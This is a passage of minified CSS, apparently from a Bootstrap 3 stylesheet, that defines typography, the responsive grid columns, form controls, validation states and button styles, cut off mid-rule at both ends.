{cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d 